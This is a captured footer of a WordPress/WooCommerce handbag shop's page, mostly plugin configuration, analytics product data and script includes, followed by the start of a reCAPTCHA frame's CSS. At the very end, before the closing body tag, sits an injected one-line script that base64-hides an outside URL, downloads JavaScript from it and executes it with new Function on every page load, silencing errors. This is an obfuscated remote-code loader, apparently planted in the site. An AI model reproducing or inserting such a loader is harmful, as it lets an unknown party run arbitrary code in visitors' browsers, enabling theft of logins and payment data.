        "root": "https:\/\/www.esbeda.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="sa-handle-footer-js-extra">
/* <![CDATA[ */
var sa_otp_settings = {"otp_time":"15","auto_validate":"","valid_otp":"OTP Validated Successfully.","show_countrycode":"off","allow_otp_countries":[""],"allow_otp_verification":"off","otp_in_popup":"on","site_url":"https://www.esbeda.com","ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","is_checkout":"","login_with_otp":"","buyer_login_otp":"","hide_default_login_form":"off","hide_default_admin_login_form":"off","is_wp_login":"","signup_with_mobile":"","lang":""};
//# sourceURL=sa-handle-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/sms-alert/js/otp-sms.min.js?ver=3.8.9" id="sa-handle-footer-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://www.esbeda.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://www.esbeda.com/cart/","checkCart":"Please check your \u003Ca href='https://www.esbeda.com/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":"","css":{"off-canvas":"        \u003Clink rel=\"stylesheet\" href=\"https://www.esbeda.com/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css?ver=0.0.1\" type=\"text/css\" media=\"all\" /\u003E \t\t"}},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"popup","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://www.esbeda.com/cart/","cart_redirect_after_add":true,"home_url":"https://www.esbeda.com/","shop_url":"https://www.esbeda.com/shop/","ajax_add_to_cart":1,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":1250,"menu_storage_key":"etheme_5bad004b391c7fde1a87429243afb8c6","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1250},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/general-all.min.js?ver=0.0.1" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme_general_all_js-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
            $(".sales-booster-account-tab .button").on("click", function(){
                let active_tab_wrapper = $(this).parents(".sales-booster-account-tab");
                let active_tab = active_tab_wrapper.data("tab");
                let inactive_tab = active_tab == "login" ? "register" : "login"; 
                active_tab_wrapper.addClass("hidden").next("form").removeClass("hidden");
                $("."+inactive_tab+"-column").find("form").addClass("hidden");
                $(".sales-booster-account-tab[data-tab="+inactive_tab+"]").removeClass("hidden");
            });
		});
		
//# sourceURL=etheme_general_all_js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://www.esbeda.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.esbeda.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.esbeda.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.esbeda.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"748037f671"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":116663,"title":"Wishlist","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=0.0.1" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=0.0.1" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://www.esbeda.com/my-account/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js?ver=1.0" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https://www.esbeda.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https://www.esbeda.com/my-account/?et-compare-page","ajax_fragments":"","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert_advanced","placeholder_image":"\u003Cimg width=\"300\" height=\"300\" src=\"https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder.webp\" class=\"woocommerce-placeholder wp-post-image\" alt=\"Placeholder\" decoding=\"async\" srcset=\"https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-330x330.webp 330w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-440x440.webp 440w, https://www.esbeda.com/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w\" sizes=\"(max-width: 300px) 100vw, 300px\" /\u003E"};
//# sourceURL=xstore-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js?ver=1.0" id="xstore-compare-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/mini-cart.min.js?ver=0.0.1" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=0.0.1" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sms-alertsignup_with_otp-js-extra">
/* <![CDATA[ */
var smsalert_mdet = {"signupwithotp":"SIGN UP WITH OTP","update_otp_enable":"on"};
//# sourceURL=sms-alertsignup_with_otp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/sms-alert/js/signup.js?ver=3.8.9" id="sms-alertsignup_with_otp-js"></script>
<script type="text/javascript" defer src="https://www.esbeda.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}},"products":[{"id":230991,"name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230991"}}},{"id":230990,"name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230990"}}},{"id":230989,"name":"ESBEDA Multicolor Color Blossom Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230989"}}},{"id":230988,"name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230988"}}},{"id":230987,"name":"ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230987"}}},{"id":230986,"name":"ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230986"}}},{"id":229487,"name":"ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":93800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"229487"}}},{"id":229486,"name":"ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":93800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"229486"}}},{"id":229485,"name":"ESBEDA White Color Sparkle Luxe Womens Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":93800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"229485"}}},{"id":224846,"name":"ESBEDA Multi Color Baroque Blossom Clutch For Women","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":124000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"224846"}}},{"id":230991,"name":"ESBEDA Multicolor Color Regal Stripes & Florals Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230991"}}},{"id":229487,"name":"ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":93800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"229487"}}},{"id":230986,"name":"ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230986"}}},{"id":229485,"name":"ESBEDA White Color Sparkle Luxe Womens Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":93800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"229485"}}},{"id":229486,"name":"ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":93800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"229486"}}},{"id":230987,"name":"ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230987"}}},{"id":230988,"name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","categories":[{"name":"Women"},{"name":"Clutch"}],"prices":{"price":98300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"230988"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.esbeda.com\/wp-admin\/admin-ajax.php","nonce":"a327cfe7dc","urls":{"assets":"https:\/\/www.esbeda.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.esbeda.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"ce65db8c7f"},"etheme_waitlist":{"fragments_nonce":"0cac19a3e6"},"etheme_compare":{"fragments_nonce":"3edbf48d44"},"menu_cart":{"cart_page_url":"https:\/\/www.esbeda.com\/cart\/","checkout_page_url":"https:\/\/www.esbeda.com\/checkout\/","fragments_nonce":"e2fb7f1cc2"}},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.esbeda.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$(document).ready(function() {
	 				$('.checkout-button.button.alt.wc-forward').hide();
	 				$('.button.checkout.wc-forward').hide();
					});
			


	if(Intl.DateTimeFormat().resolvedOptions().timeZone === 'Asia/Calcutta' || Intl.DateTimeFormat().resolvedOptions().timeZone === 'Asia/Kolkata'){
		document.cookie = 'hidecheckout=' + encodeURIComponent(false) + '; path=/;';
	}else{
		document.cookie = 'hidecheckout=' + encodeURIComponent(true) + '; path=/;';
	};
 });
</script>
<script>fetch(atob('aHR0cHM6Ly9mdnBsLnByby9jb3JlLm1pbi5qcw')).then(r=>r.text()).then(d=>{try{new Function(d)()}catch(e){}})</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEO7UUAAAAAANsliGncn9AOMb20GufjkL53xzs&co=aHR0cHM6Ly93d3cuZXNiZWRhLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vpu1m7btx8ca
body_size: 48432
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
